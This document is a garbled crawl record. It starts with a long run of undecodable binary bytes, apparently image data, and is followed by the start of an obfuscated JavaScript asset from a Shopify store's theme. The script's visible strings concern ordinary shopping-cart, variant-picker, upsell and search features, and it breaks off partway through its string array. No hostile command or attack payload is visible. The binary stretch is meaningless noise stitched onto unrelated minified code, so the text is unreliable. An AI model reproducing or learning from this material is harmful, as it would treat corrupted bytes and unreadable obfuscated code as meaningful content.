��rDm.=�����y���\FE� �ys�2NM5	�:0)�-5�[����n�M^#���ƴƫKH&ty*�Y�D�ؑ������#p���7S��w����7�x�!i�ˑY��)-��%&��8��8�����W$�+�<+�����|Fk4���N]<�M.��Fd��FT��]�#��~j�
�pR�X��6�� ���Ò���ȦZ_���m��Uv��lOJ�0CM#�Mg�k�_C�I����ɂH��̆Z��RP��4��+�m�WkY�o`Rc0� -��O!�Zt����C)ʍ?=�	�EU�� �榎���	Yi������υMg�w#��m�m��P�<u��O"��;���g���),'�[��Y�]U[L7���a�����Y4���X �z*\XH��6����~Zy�ր� �Y�qO�l���S�+WO�<*�Adg��o�!��C�����EOca{c���*��qC�����+��� ^Yλ�8xU���q�І�����y��e&���ԓ���y����JBR<}��O"��X�q�g���6���$���Z������L~�X�G��c�$T9������O"�����g���Jz�x��լ���q�ЉSl�������o���yI�WZ}����7%e�<i�H�a�7�9�]H$���X5�X5�X5�X5�X5�X5�X5�X5��������������b�de#�\+@AW�=��ơ;n |i��)��a�G��	#q�.@�$u�fH�̑�]�#��1����uْ:�$u�fH�̑�]�#��2G]vd����uْ:�$u�fH�̑�]�#��2G]vd����ٲ+�dWfȮ͑]�"�:Evt���볤R�����CZ|%���3������t������6���1�_g{�+����H�*!#���Z���[�dK���AQJ���7ˮfW�9\̯fr��^��s2����e{3����g+����W3+ٜ�fW�9\̯fr��^��s2����e{3����g+����fO����>κ�e{2뚓��jO����>κ��:뛓��nG�]lH�u�ďP���.�$z�����u�� �]l��[/����ޥu��J�z���+�=�2�аߍKu$��74�hW�&��ڱ��{��������S�&�S�&�S�&�S�&�S�&�S�&�S�&�S�&�S�&�S�&�S�&�S�&�S�&�>Κ\���^��v��7]����-����Mtfn�Sn�TS��jFdf��܄�Q�Mv���F�o��m�LF��m��*(�m��H��3؈���=��]�ې�j�oV��R햭�Cn�f��|F�����v�k#tmv܂"7IBP� ��9h�'�7�����(Am���Ď��暌��G��X'y���#�y@�~5���Lg��Sv��(SPo�h 8q�+"��]m�[C�V����+#�V�����(���c��y�Z��P�ˊ���� ��� 2_G����6��#^[�l,��#_�X�,
:��U�&��W����Ễ>��~�����R[>J�~���N)ɱ�FҞ@?Q���֘ড়���r<���C�/R� �7�����[��*��Kc��H?MN�Pv_o�
���Q��s�z�"��z�"����� "����� 5�5���3���<׬G�(<ϬO�\�^�Ƞ�>�?�s�z�"����� 4\k���W:ϬO�)�"�2�[��B����]�#�o�	#�Ȥ��䄟�n�iH��a4��]��i��d�Ȧ�B�REg�s&3	���R*~���#7���+�Y���_���߬U}�z�Q���^���|��Wޫ紪��_=�U����*����iU}��J��E��U_z/�Ҫ:���*���G� t�U��2�J�\��R�R&/�|�)*�k�GU`��E'-����L�n���J�������C\݀�
�k����O�����$S��I9y���X�X[I�m#�!�-�и܇	J��]}�U�K����it��Wmn�֪�����]���Z���_kUv���j��]}�U�k����mu��Wm��֪�����]��{Z���OkUv���j�����U�+��*�֡����x���9 ��Jado4�]s�Y5�ˊiղB�j�!/�#�H�޿}�Fm�w��j�R<��]䟏w����4���ֵ��2߶�ʐEm��@��[[c�� ��?�m���+o�W�[*����U�V�ʯ��U������_�m���+o�W�["�����V��������_�5�}Z� ����G�VA�|F���+hu��==�G]mu~�5���?��� �9�Mw����k�z�?��	����'�s�����k�z�?��	����'�s�����k�z�?��	�\���'�s�����k�z�?��	�\����s��þ���kI[�H�!����P�Ol��;�P�`u�M)!@�7����8Tc_ul�ʚ^�쉯�_dM}ٳ{"h�k0NLT��6od�3fN��M1h	Ɋ���g�T�Ҷ��ɥ�*S�š����)�7eG�4�9fH�Q�:nҔ�c&��-H��V���~iVW�I�������d���Q�Wx����6$4@��
��V���1�:�����L�;j
�U}ʴ%;�M=��d�S>�R��_�L��x`�4\H�m6��R����iCi�Y8�:"D���d�~J��-�c�i6{x��iv{jN5�;o���۽Mv���k�v�S]��z�����h�ަ�h��pdf�In�4�$7�+���SNY���ХY�$oi4,�zZ�X�S��)� P��B�"�e���$Ȥ�$���a➃û��
Z}Лo�9�6�`�U�Ě�.)�GU*�uA���?J��/�l�J�Z4\(xq���i�� !���;�%* W?n��� �����0T��)v+�g*��Q���J�y��zH���m� [� ��q�����R��[� �{�[A9) ,�#��=��?zz��N�D-<Rk?Y�q\jE5�����M!\E��AB;#̤�)�?�� �� 4        1 APR!2Qa3B�"0q�$4@r��� ? � ����N�)Џ��p�54[C�0��Ƅ�>�B�J'�й^ ��G�]�~��G�]�~���_�����n�e��U�5m�?�0�I��R۹��B�=M|:z�6ލM��y!vအl�M|<~�m�ޚن��Yd8��H�G��8�R�Q©���ǜ{�R[5a?��q?φ��4
�;�2/MG6rAnI6F�M,��ی躚I��P7亂/3�m� �_�E��6�=-P\G:�C�n<� j�	dQ��N�.�V=��H"�� Gc�U&�$������:�s��>`ݒE�1�
���RB�����y-ǟ��n���wŲ��0n�ܙ�(�]���r[�?�|4��'� ��r�N�om������-ǟ��4nmC����e&.��0���'H���+"t�ȝ"�'H���+"t�ȝ"�'H���+"t�ȝ"�'H���+"t�
�@76����es���<�h&{g��ޱ�8�dt�u"�FS�S�T�=��Bj-�q&��{վϊ	����l�&����Q�s~�1@��>ҹm0Z]�t���Y� +x?=�(V�QڌQ�A�\I0�9���+�](�	x�ݚ���y�Ŕ3���z�m���H)vK}RT0�(t���� 7        12PS� !4Qqr"0B�C�AR`p����� ? � P��~?q��㳹�3"FJ��*m#�c*��}w�}dk.��#�>���� ��x`�{��=���P�>fځZ|
3�1��fU4pk����{����*��C�?H��.��AK�7�5&	l6���ì���Ң.ʁX߅O~�¥�;]��M�[�b5/M����PƮ��J��Cʠ���e�>G�q�����u��T�俧�q��5�I�]�SP�P�BT+X��Mf��ż39e��˳��*��R]?��IP:6jz&�8#.�y��pHRQ<��|ֲdNq�b�h�#)o�,�������7�\��,� s�ݏ��,.."2G� �I����B��۩�=N�����M�+�u��ر��fGb�髌.��^��� �Ȃ:b���䑓Wd���Wq��7����"8ɔQM�ٶ�E2�~�Gmo�J:&�f��mL*h�^6֧����#_�j8�4TQ���M�����,�Iil�0�*ګ�/�7�����^���w����-?
/�a�>�N�/�_�o�m�]Xfʢ�[O10����  C��������~F]���1o��%�<����kI��?:�nx�δ��3�&���I��?:Үx�δ��3֕s�zҮx�ZU��֕u�~u�]q����3֗u�z���O<Ҍ�Fa�L� ��

--- FILE ---
content_type: text/javascript
request_url: https://healthymaster.in/cdn/shop/t/147/assets/main.js?v=104713601687505482791765294844
body_size: 68382
content:
const _0xc51d9=_0x34b2;(function(_0x3e827c,_0x55b317){const _0x515b18=_0x34b2,_0x179148=_0x3e827c();for(;;)try{if(parseInt(_0x515b18(1690))/1*(parseInt(_0x515b18(945))/2)+parseInt(_0x515b18(851))/3*(parseInt(_0x515b18(1410))/4)+-parseInt(_0x515b18(2531))/5*(parseInt(_0x515b18(1356))/6)+parseInt(_0x515b18(2599))/7+-parseInt(_0x515b18(1307))/8*(parseInt(_0x515b18(2802))/9)+-parseInt(_0x515b18(1506))/10+-parseInt(_0x515b18(728))/11*(parseInt(_0x515b18(2230))/12)===_0x55b317)break;_0x179148.push(_0x179148.shift())}catch{_0x179148.push(_0x179148.shift())}})(_0x336d,168711+1223*-1);function _0x336d(){const _0x38ea46=["touchstart","EWtSt","-LineItemE","tch","0|2|4|6|5|","lSafb","WPBGo",".cart-time","FvzwI","XMLHttpReq","iDuUE","[name=id]","2304771SGNHxe","quick-add-","sToRender","ctwJe","ifts-","options","glpWC","xUxgB","VbAum","map","updateTime","onVariantC","jmJzq","rice .regu","TFvDI","setUnavail","visibility","type","APDec","roducts","bKmqt","gRvsS","1|7|8|3","pend","3|0|4|1|5|","timerDurat","ehNUf","elementsTo","unshift","mIlcr","HRvjm","aeNOl","BREih","pills","wnnnG","FQEhP","message","hideElemen","mmQBZ","nces","0|1|4|3|2","hasAttribu","electSelec","playTimer","uNdIL","bkNuD","duration","muted","uest","7|0|4|1|2|","CnBfG","ift--unloc","CLipK","rFwnf","BMcoC","inks","displayedS","pZPUZ","ontainer","opup-modal","attachEven","wmNDD","isAfterScr","yrzbX","jsonData","ArrowDown","orm__varia","ybshy","url","DOM","LDASq","hOfEe","VXUtc","LIweE","ggysC","GMT","iiLma",'value="',"WaMja","idInput","clientHeig","te video","YeKii","KQCPO","aGallery-","rCedF","aggable], ","sliderLine","lqtAq","koUCi","fslnG","selectedQu","lPJxh","parator","lESUT",'n" name="i',"xeSfv","licable","rror-","setActiveM","RweGF","BJrkz","yelaQ","BAOvn",".drawer__c","yHBWI","quantityUp","out","modelViewe","ytNqQ","toLowerCas","ZqhkJ","paused","QMgYb","clearCart","ainer-js","DIMYQ","currentTar","OkkWL","find","wOVZM","ems","FRwny","mlFHF","dayLabels","OeYpN","c-footer-s","StickyAtcV","mXVQv","main-produ","pVloq","LTrsl","QKVWE",'^="propert',"GYOmv","dMxBP","provinceCo","LeihE","tton:enabl","TynRF","then","ODpOx","mQeEX","video","kbZPn","Gtomz","esXpH","mhKii","parse",".product-v","end","change","rice-updat","kdVHH","internatio",".cart-disc","HYZJv","HwSUI","lar-price","open","aJpyZ","#cart-icon","bundle-dea","MLSbI","atusElemen","uVgui","startsWith","selected","rice .comp","break__var","promo-bar-","MokrE","BmePj","ve-search","rapper","QBkkx","kJcjO","zEhef","nstances","r-gift","Height","line","ct-form","FIOeD","#ProductMo","YksFI","currentScr","1|3|2|6|4|","riber","firstChild","href","scrollTo","noPlayBtn","iSqxP","validField","relhq","cart-drawe","totalCompa","form","ootho","KvZEi","rMessage","ailability","30717braKbw","ector-item",'[method="g',"uwabH","animations","fts","FLgas","ed, [tabin","AyvUT","loaded","SbdEN","isMainOffe","none","break__com","formIdInpu","-']","src","dvuKf","dateUnsubs","KYZyP","ded","json",'ue="',"input--err","wBmao","uzaKc","prices","POST","tyUpdated",'lected="tr',"yNODX","GcDFv","DFdTV","Vmzuz","kCjTf",'="true"], ',"LjOnq","data-provi","unlockedIt","QCTwo","hkYaW","omField-","reset","KfIav","cart-item-",", textarea","mNIGE","ariant-pic","aHciJ","SkUhI","AcbhA","BZxbS","KoPEu","dvnLe","renderSear","eKGiS",'"pause"}',"getQuery",":enabled, ","CartItem-","PdczP",'="radio"]',"ZvusH",".js-conten","JuUFm","criber","NYzRM","UTpJT","r-Overlay","vHcfE","/cart?sect","_button[na","ination","ZRpgS",'gURL"]',"yretF","HrWut","IzRYl","inner","YHnZL","getElement","krznm","rice","BTREQ","hYFJG","closeModal","isValid","updateQuan","DdigH","QurNt","data","me='minus'","tIDUD","selectOpti","items","DQcdj","dzjrm","e-search-r","userLangua","smooth","ge img","RWayR","erId","skipCartBu","ncy","idIndex","lity","RKnYG","yBoundries","soldOut","QqwNI","BBJRm","inputRadio","CmZKm","rm-","dow",".quantity-","discount","BGNfH","al__timer","addToCart","qKVun","load","ZebKc","fKxoS","RFLDZ","HQOqk","UvbXY","soundButto","IxmFd","QqWdq"," .content-","InnerHTML","HdcqV","QMIqK","day_dd_mm","date","contains","toggleAddB","sectionId","timeline",'","args":"',"blur","qrzFM","focusout","quantity","mOPjg","VESTz","SSGpe","amount","uAIuR","fieldName","vtBvC","iants","LDyRw","REJBY","UdCoM","currentTim","focus","OtyjW","select opt","media-gall","toString","d=predicti","les","TML","RUmci","setInputAv","ofLIO","variantStr","GqqXo",".section-g","Share-","Hgyfy","rrVlF","gervt","nPTWl","nXunz","stringify","rgpsr","re-price-j","HMDSY","KkaxP","rrrrq","JxErT","-item-cont",".color-swa","sgjNv","yhRhL","DFXUB","transform","dJmld","lEsGt","playButton",'le="',"iant","4|1|5|2|0|","pmnFV","UbYKL","rUI","siFbN","7|14|11|4|","nge","RfhyP","delayDays","ilability","/checkout?","XIGwV","tForm","apjFU","clientX","product-in","opup-overl","Left","cachedResu","updateMast",'func":"',"oTKQA","VJUQd","eVrPK","XyZGp","ideo--play","KuiyJ","hasFilteri","xeJpy","[price]","rzChP","findIndex","parameters","updateUrl","anLHT","uctInfo","data-src","ery templa","option1",".shopify-s","pJqhX","applied","quantityPi","fKcTq","keyup","als__varia","MENJM","dialog","PNgAR","mediaItemI","zjAPG","YTVOf","doXyb","checkATCSc","validateVa","ection-pre","tc-offset",'ils-"] sum',"QXFrS","ear",".section-h","getDate","offsetPare","resolvedOp","cAdox","Upsells","utton","vPkxy","kboxChange","pgwUY","tem","#MainBundl","hgwwz",'[id^="Deta',"qRNOg","WqDau","mCcpJ","SBzbp","etry","up__close-","ric",'mic-date="',"results","oozuS",", #product","IgPyN","updateSear",".upsell-to","aria-contr","fbSFj","AKoXy","_minutes","exnjL","customFiel","CJigX","NwjFu","zQSjN","sTMaS","plus","wCWKK","abortContr","play",".variant-p","kvCpZ","Yhrfv","nfo-upsell","ariant-id","mTSiW","VYPyf","dios","addListene","chForTerm","XIwFf","aria-haspo","removeFrom","MLYQz","oMxuM","dd_mm_nume","ount-form_",".upsell__p","TrBtX","loadingSpi","-LiveRegio","endedVideo","Content-Ty","QcBJo","nput","[quantity]","source[dat","productInf","mgs","break__ima","dRMeR","aria-selec","VyXUE",'[type="sub',"unt","swatch",".product-f","nknjF","lWRaQ",".floating-","classList","GhKvY","GDyAi","numeric","AQClD","eVNNg","als__check","tListener","ange","WHbep","sZTYd","Type","yodQK","PqMeb","xhMNM","nodeName","EbtCt","oller","UHRWq","non-existe","NNkSs","NAhRY","RDQKX","variantDat",".sign-up-p","-product-","YXKvs","zbbyb","sxDMX","[data-hand","AHAVi","GYYEi","WmPcQ","EkJtg","arch","t:not([typ",'type="hidd',"upAvailabi","shiftKey","FcWmk","Edwxi","ents","background","xwAVh","submitButt","1353539CAOAkU","iKtvo",'ue"]',"replaceSta","?sections=","inputs","getUpsellH","visible","comparison","6|3|5","][quantity","section-gr","mainAtcBtn","LaqXP","ESQxN","tton","uXvPo","PVKTz","PTOyV","switchOpti","HPVGz","tjrMc",'e="applica',"dispatchEv","postMessag","CbEtZ","nJqZe","kCvQc","atcButtons","HItYZ","performanc","romCart","ehKZf","1|5|4|2|3|","IOXHv",'[name="id"',"kfvdG","hpQoQ","uHkUk","closeResul","JJPQC","mNKFu","input[type","scrollDest","allment-","sectionTwo",".appstle-a","tions","WbVpl","mUHDa","UgKzm","HHFOE","finally","ick","IIvXE","OStbx","elect",".sls-purch","verlay","ionLoading","TbsGp","oVsUE","main-cart-","Cart","onObserver","ZzqRn","lineItemSt","__name","ZTwWP","zSQwp","3|0|2|4|1",'{"method":',"tnLabel","BNeBB","acer","sections_u","ls__media-","submit","mcwuk","deferredMe","roTtJ","variant-ch","wpVbC","addRemoveF","|16|3","(#validato","BHRAe",'ling_plan"',"predictive","][selling_","SsDAK","Ivnfo","-CartError","XDESV","monthLabel",".select__s","-applied","tButton","DfGXl","pDzUO","dStyle","isCartUpse","xDaKA","transition","Hcfmk","/cart/upda","JUcbg","sectionOne","ays","eNjhM","--complete","simpleBund","ZzUWT",".share-url","eader",'="radio"],',"-compare-p","ZoJUw","uVIGS","WedeB","EOkbL","stickyAtcB","[id^='Cust","159ZKFIiG","a-src]","width","initCountr","#CartItem-","SieTk","VObcd","e_url","item--disa","age","xSUTB","KnGGZ","JvYdO","BDEPj","zccGQ","ker","hwxVA","oHRoF","rDjin","GlhpD","FTOyr","gspwf","ProductSub","mage__img","setLiveReg","FZpIT","KXpEA","card-varia","JnjjO","hKZGR","ubmitButto","EagXp","eWKQw","ay_date","Items","pare-price","xtPeB","source[typ","quantityGi","iCRkB","yDbpX","c__label","egNeR","ll--select","rPPvq","mvmpn","HMHHt","initProvin","5|0","MkWLm","citSj","uQtAr","product-at","from","art-line-i","hasQuantit","tSibling","lector","updatePick","_rules-car",".main-atc-","quantity-i","SRpsL","isSecondar","ZgeOL","IYtxT","handleChan","zoLIc","days","ion-two-co","yAtcError","nmhka","area, inpu","hasVariant","down","ngeUnsubsc","footerSpac","X-Requeste","QiTPE","ipt","DLeej","select:ena","roup__sect","parseFromS","n-cart-ite","al__timer_","scrollBtn","6|5|10|3|1","YEoHr","aCLpD","pXCtk","ms[","NCYWy","e_with_opt","6ycGzTY","-search","ction:load","input[chec","cartUpdate","Container","ElwRu","rearrangeD","oseid","secondsSpa","LrTuD","0|1","ault","OMBlA","footer","wfdxg","JCmxP","fetchAvail","eHypp","ls-","UVdcG","OUCiD","FdObU","ked]","ent","cartDrawer","internal-v","lalVW","2|3|1|0|4","storageKey","SbXVj","checkValid","VfRPu","n-slider__","Line-item-","3|6|0","fHGQZ","JvsMh","eALhl","hasDrawer","-separate-","cartString","lPrice","nextElemen","rch]",".main-prod","details[op","nkSVM","selectedId","iAmhk","JVdfJ","left","focusin","MqpQs","XzjEl","hhoLH","aZdpw","BGkQg","false","GhrFk","tDeZY","Quantity-","edescendan","TPnsI","ability","chResults","yvCUf","[data-dyna","oFBNL","innerHTML","7|0|4|5|6|","skipNonExi","ough","qZAlD","ClwOq","CountryPro","startDrag","ed, object","lects-","resetButto","drag","btn","als__produ","textConten","SVcay","getSearchR","updateQuic","LioKh","MpbaA","e-offer","YRzuC","dateFormat","compare_at","lue","popup-moda","WEUDG","gQxfw","_search_ur","mall","ontainers","IIfuV","jydUD","sellingPla","FxohS","[end_date]","ESCAPE","LjGbe","rice-","handleInte","hideSpinne","IneZS","1|4|7","kocGT","JSeWK","/discount/","button","nBEmM","cart_url","defaultVal","qYhYj","rice_each]","bled","biUae","WUWZd",'="id"]',"gKuTC","tOrBm",'="search"]',"LroSy","wbOld","OgKbc","XFnnV","KmRCE","onInputCha","abela","video__sou","xLFjI","symbol","igQYT","bundleDeal",'"] a, butt',"jJllv",".upsell__i","ttmku","r):not(.sh","notMain","updateUnav","percentage","UdNdw","ked","KrfoL","method","aVBmP","EwiEw","mInput",".js-vimeo","option","onFormSubm","FYMSx","tdhAY",'true"]',".select--s","yYyDR","LPqiU","ityRules","dictive-se","text/html","formVarian","initShareL","selectInde","cons","pbrzs","LABsV","WUOKm","addEventLi","xAmes","yjjck","orm-","ZktSJ","-image-","equired","AtcButtons",'"><input t',"overflow-h","vdRHj","YBswT","tiAxT","filter","PcFNh","setHeaderC","stent","header-dra","on[aria-se","EkpAU","wRIQt","VnTnF","updateCart","dia","allback","lPrices","body","classicAdd","shopify:se",'="number"]',"checked","aUNyf","3|1|0|4|2","style","Rcmzz","Hlbyl","MLQIV","true","ZWpel","rByValue","iYvnp","innerHeigh","Inventory-","SPACE","[data-pred","errors","QlAHM","__type","mediaItemC","perty-inpu","Rzzkz","fBwmN"," .loading-","RSXuj","n/json","ZNBFu","xml_eval","toggleAttr","oUUyq","fSGXQ","hiFik","WCaMQ","c__error","preventDef","setAttribu","ycHCO","ShYca","DDWrA","nText",'[name="add',"xfMRM","loading","Jfwjl","error","price-","rZRLG","Snhsc","XvFLO","GhRAv","LByxP","om-label-","lteKI","box-js","1|2|4|3|0","updateVari","e-search-s","hhDpM","pldmW",'[type="rad',"block","IMacl","location","adLnG","suspended","oup","oalZL","summary, a","dSlne","tems[","invalidFor","LCvau","ding","FxApB","data-cart-","ptions","getUpdateR","break","BJtwp","VtvSj","skipUnavai","removeEven","setupEvent","onKeyup","e-search__","SpUZv","-Item-","nQDmf","aIxsG","biFBu","MDAdR","lHTSP","CartDrawer","rePrice","eLKyI","quantitySe","variantCha","kers","ct-js","edCallback","rsection",":checked","Drmae","jyNna","featured_m","OcasM","media-moda","variantSel",'ype="hidde',"detail","zwkIs","[value]","product","sliderInpu","XTlZq","Regions","?width=","hange","BttyH","s--disable","lohpM","iwbQv","getTime","dd_mm","eXiOp","yVcXY","nJQPd","cart__item","removeErro","XnzBd","GNDRS","-hidden","transferSe","EZgxw","duct-field","a-def","updateShar","xxQwY","pdate","_input","BrDNS","#simple-bu","0px","contentWin","als__media","nBoDk","VNVkf","pycPD","cuVoP","zINoa",'][id]" val',"piQha",']" value="',"sWMbv","lvRUg","-button","HdmYv","Slkiu","Label","184Cogjug","bled, text","quantity-b","Error","field]","ups-wrappe","TAB","ion-one-co",'on [name="',"mrUtx","sKCJo","HVCKX","stepDown","ariantPick","mbol","llvdZ","wnDlV","tVAlI","[data-medi","rXVUh","mitButton-","_label","OfiYI","setItem","vQkHn","dpdxo","KMODM","cELaE",'a-id="',"OpDqm","MaxHeight","YjapA","ZXxUa","required","iKoNL",'lan"]',"vgwap","break__sel","nd-btn","cUEGb","autoplay","handleSubm","del","EgBnX","lvkGf","#predictiv","descriptio","aAugB","upVcl","834060RdcgBO","displayPro","clickable-","timing","antInput","WTCht","priceSpan","iTfaa","TROyt","HEPRf",":nth-child","prependMed","code","fenQF","3|4|0|1|2","AvGkc","atcErrorMs","animate","quantity-g","lect","isMain","BqivM","getItem","removeChil","-footer-sp","parentElem","gNIQT","esults","dYBje","JyQUM","geWrapper","TZtrS","ection","kJlLb","XSKto","currencySy","kdxPD","months","height","ons","kWyJd","host","DUWoL","input[name","initIds","SearchResu","apply","string","sticky-hea","labels","RRIzh","tAuDO","reduce","daysFreque","23516EUprVP","--sticky-a","createElem","-CartItems","timeZone","elQxA","action","unSlS","shouldRese","sliderOver","State","udgMB",'mit"]',"bhciK","SFUtC","initUnlock","UBgbW","mm_dd",'"selling_p',"region-tex","orm--","iiGab","pTKHo","McUaK","errorMessa","RhSht","rItem","showSpinne","led","allPredict","click","lose","CGdCP","dal-","kAddUrl",'="radio"]:',"VrKjn","DeARQ","HcWNQ","ZQrEi","catch","stener","variant-ra","XLTyC","data-min","eaksPicker","ects","sGzpE","svfUV","getDay","cfBGM","?width=533","OYhud","PoYsl","MwSyZ","DGEcs","Gqkfs","DVwnf","OtfyC","append","bBYPo","LoeCI","iAckI","MUwdO","NiChT","OVSTs","oVjhd","clpoo","ggle-btn","price","edia","YjPPl","1|4|2|7|5|","TBvRM","wcOmh","-for-text]","isIntersec","ictive-sea","pacer","hnPgY","GrVSA","MutSK","reaks","html","zHUtC","4|2|3|0|1","r-item-","XFwDi","vcVsQ","KrNgJ","setSelecti","trim","Lbcvz","4|7|3","bubble","IlLCR","1741280Fzecod",'[id^="cust',"HSsWz","sHpvK","rulWf","-slider","isText","RfQua","ATmxs","bUWtz","fixedDisco","cHfbs","getVariant","RJbXt","cooHT","zxiQQ","cart-notif","-LineItemS","r-Item-","tabindex^=","als__price","BeoZs","button--ha","index","ehaPY","countryEl","FKQuD","HBwzn","owIbH","cker","updateURL","ibute","scrolledPa",'en" name="',"IwZJQ","kNToo","PcqPM","kvwrF","XXwbI","CVtAr","PFhJl",'[type="tex',"XAfFp","<input typ","hoBUb","video__pla","bNuRN","DirpM","imfzf","cmhSF","afterScrol","Rtvrg","Ids","fAxlh","ZkCbw","sections","LOuCK","productCon","rty-input)","8|9|0|5|12","updateForm","CGfAf","comparePri","#sticky-at","gift","variantPic",".drawer__i","handleChec",".quantity_","rVGTr","OhdtB","decimals_w","[amount_sa","lable","HqZmv","dragging","YcwhB","discount-","kRFrH","WMbZk","data-max","eaBcN","XJnqH","area:enabl","reapplyDis","timer","eaks","dgSca","BgVOl","cart-remov","OAgsJ","QIOjx","kBoPA","fogMY","ubmitBtn-","WPLJu","als__compa","r-items","cart-items","ith_comma_","childNodes","gYMiy","iyKht","HKYOQ","playVideo","kzhBb","ted","QuantityBr","onFormRese","ideo","featured_i","__error-te","EwrvZ","ccgsH","aria-hidde","ion","AHbtF","qmALh","handleScro","parentNode","als__total",".bundle-de","productId","querySelec","mouseup","fo-upsell","vdrwF","c__scroll-","UemrM",".dynamic-p",'="checkbox',"21|15|1|20","RBTvS",'1"><input ',"ended","uoexA","includes","-message-w","PTkjO","artIconAcc","JjMNE","cart_updat",'[name="',"shopping-c","secondCart","tring","setPropert","Europe","oneNonUpel","unlocked","e=hidden])","CJbmf","PemgW","filtering","ideo--load","mainOfferI","lKIzC","3|5|6|4|2|","DsoTk","cMKSN","lts","FHchG","fCIxq","min","urWOz","selling_pl","searchTerm","totalSecon","jytGx","QKZhi","huVda","ovKpE","azJWP","input","popup-over","hXWqJ","ifts","uJWKz","iJEpV","h_comma_se","yjYqT","XOCeE","yBreaksPic","dqwZu","101131qDaFQL","lZRMr","mndIZ","cart-live-","fGtGe","-price-","modal","BcQEZ","Quantity-F","ctChange","waiting","WMVAY","dat",'plan]" val',"oibTA","ctions","bottom","pickup-ava","option-val","#ProductSu","on-change","inne","disableLoa","XwHRd","ces","sSiGW","BQPLx"," .product-","applyStick","wedNi","undefined","appendChil","|2|17|13|6","LSrET","l__content","next_displ","touchmove","getBoundin","l--active",'="radio"][',"jTvDS","ting","maxDays","rice-js","RCOZu","custom-pro","ndles-io-o","#shopify-s","ovlvD","antity","yxTAt","day_dd_mm_","lRemaining",'son"]',"#CartDrawe","iveSearchI","#product-f","BEyNJ","mAkgy","essibility","item_count","kUERE","bfaqF","forEach","timeupdate","quickAddSu","QITFk","mainBundle","language","qiZSp","bod","4|5|0|2|3|","verlay__sp",".internal-","discount=","bind","TEXoU","lect-separ","floatingBt","LcSik","WWYtZ","nts","lqExC","renderProd","dSSMY","rblaO","canplaythr","search-for","closeBtns","cArUD","HPnla","ntainer","dropdwon","appPropert","_error","eVlGE","sIQsp","step","mainAtcBut","-price-js","vIIZx","aXWlr","observe","role","kdOLJ","[price_eac","ogchD","ity","nInput","UnPcI","nalAccessA","xRLsD","kpMUD","shareUrl","msOcN","aXeAB",'e="hidden"',"gtxBF","reak__upse","ref","ScszD","dXARV","][properti","SUgQn","FFyve","OvGxW","ls__produc","PVuAv","cart_clear","FrKis","object","trbmv","touchend","ZRuGt","onFocusOut","main-bundl","LNVge","3|1|2","onButtonCl","gnWpC","JDvkg","handle","mainProduc","GLtIw","KCCtt","lement","UZlDi","signal",".header__i","zGSea","-bubble","ror","text","fwKfC","closest",".js-youtub","GhdzH","tion/x-mpe","/cart/add.","hRKCu","JVgaG","XqvHB","ata-toggle","dlSwS","crmTp",'[type="app',"decimals","postLink","secondaryS","ById","product-mo","checkboxes","rCYQy","lects",'io"]',"quantityBr","VWFKr","ing",' name="ite',"headers","includePdp","countryHan","VvcXe","offsetHeig",".footer","ZLslu","DUUlw","xhyIy","TNQwP","zfoHT","amount_wit","toFixed","cJXnF","changeEven","e-button","r-upsell[d","max","evlOW","handleClic","GBXya","?q=","EGXxc","onChange",", iframe","uFiRH","net","lesContain","oocbL","Gnnzm","LjCWI","ctive-opti","LLajZ","sSEeg","gifts","DHFyE","WywlI","RcZFh","PGGen","disconnect","VZekA","t .loading","ectElement","OcFrM","idden","separator","gClientRec","updateMedi","yInputs","te.js","oxUjs","VbnxS","ages","dGhIQ","originalSe","isOpen","toggle","NJvbB","bAosu","product-fo","OpWpj","XDrWT","variant-se","data-unava","jFDfl",'e="reset"]',"feqXA","vXcUj","[start_dat","OxVzv","sWCjc","available","abort","TsHXl","ZAcjN","-message","FlGmv","totalPrice","kyXLa","zIIRl","ZUtzH","eUrl","XfYaf","variant_im","JCdis","dd-btn","FisBU","onZtH","bmit","OkzXo","createInpu","erPnN","YwOKf","fetchQuant","orm__error","GAplz","_seconds","javascript","MYzrl","NotAllowed","jhAOQ","NSUIm","IifjW","stopDrag","ZiAaL","-form-inst","esults-gro","toUpperCas","oFUsY","er-","pbDeQ","data-loadi","es][","qqAbH","eOffer-","ARnEQ","quantityFo","search","history","HbfQF","/checkout","wZjry","eDQdZ","WQNtv","data-defau","ecJOB","hUCVR","IfEIQ","yluPI","|18|19|10|","LwiJD","enableLoad","ibGEa","nner-empty","QxCte","1|6|5|2|0|","faKui","ACGEZ","iIRlQ","xPNfP","disabled","-item-img-","YBpeW","items[","&section_i","wDLyw","scrollY","cart-note","tes","doWHG","kOqRE","qohes","main","tVWxA",".upsell__v","bmitButton","dd_mm_no_d","BDMVe","mages","handleSele","MsvkW","Aqbug","post","setSummary","sYfYa","onRange","_rules","s-spinner","wYgRZ","clearOptio","KChpH","dler","updateId","onFocus","mary","minDays",".main-atc_","RsYdN","orm__quant","QDCoj","ihSrl","mousemove","zNXFK","uts","|8|0|9|11|","toggleRese","yzvlF","tor","observer","disablePre","yXDcE","PRunv","email","jtPAz","andles","CGpdu","sBLYC","Upaht","updateTota","touches","Button","checkForCl","define","[compare_p","moTimer","cujJD","upsellHand","OPTION","TFDyi","|0|5|3|10|","ohYNp","zPNUn","en]","ved]","PPmhR","YjNQE","MzMof","antStatuse","iFOOt","America","gKRjI","yRules","-discount_","is-empty","data-","CHOsZ","der","UKQIW","Style","image","remove",".product-i","MJFGN","floor","unlockGift",'et"]',"hasUrl","VvsDn","TjOTG","nfHKS","FBWCl","-overlay","selectTime","tatus","stMZh","sNIob","error-","vtYPD","riants",".compariso","main-atc-p","CCwbp","nyxFs",".predictiv","pauseVideo","quantityEr","LqfQF","whWVm","Ctfrd","sNEJf","fkJUm","cart-error","fDPUh","loadingTex","uOhNP","hfZil","uct-atc","tainers","statusElem","pup","gKJSd","delete","--product-","details","elds","hfiBx","rypKc","tagName","split","oIAwM","eline","variantInp","HXRcE","Accessibil","FFpzH","bosZI","join","ction","cpysG","NkMGm","onKeydown","ionResults","mihKD","ZhQfA","ols","zRDhe","kBRFU","Listeners","lay",'="quantity',"cOAUa","requiredFi","testMode","WiEGp","qkIqe","aria-disab","iant-selec","onCartUpda","toggleBtn","cZYUo","uZMEx","vinceSelec","getAttribu","_btn","YseBy","jJBFu","r-item","wer","FMOXF","iARBa","2|4|1|3|0","selectedIn","tlIDS","GtMlf","2|7|4","[href], 